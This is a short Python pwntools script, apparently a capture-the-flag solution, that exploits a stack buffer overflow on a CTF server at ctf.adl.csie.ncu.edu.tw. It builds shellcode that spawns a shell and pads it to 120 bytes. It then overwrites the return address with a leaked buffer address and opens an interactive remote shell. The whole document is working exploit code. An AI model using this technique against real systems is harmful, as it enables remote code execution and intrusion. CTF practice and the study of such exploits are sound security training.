 1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw' #csie.ctf.tw
6 port = 11003
7 #host = '127.0.0.1'
8 #port = 8787
9
10
11 r = remote(host, port)
12 context.arch = "amd64"
13 shellcode = asm(shellcraft.sh())
14 payload = shellcode
15 payload += "A"*(120 - len(shellcode))
16 r.recvuntil("is ")
17 buffaddr = r.recv(14)
18 payload += p64(int(buffaddr, 16))
19 print payload
20 r.sendline(payload)
21
22 r.interactive()
23